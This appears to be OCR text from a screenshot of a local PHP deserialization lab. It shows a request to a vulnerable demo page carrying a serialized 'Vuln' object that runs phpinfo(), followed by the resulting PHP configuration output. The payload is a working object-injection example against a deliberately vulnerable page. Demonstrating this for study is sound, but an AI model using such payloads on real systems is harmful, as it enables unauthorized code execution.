 127.0.0.1/vul_demo.php?p=O:4:"Vuln":1:{s:4:"name";s:10:"phpinfo();";}
PHP Version 5.6.9
php
System Windows NT 3-WIN10BG0010 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini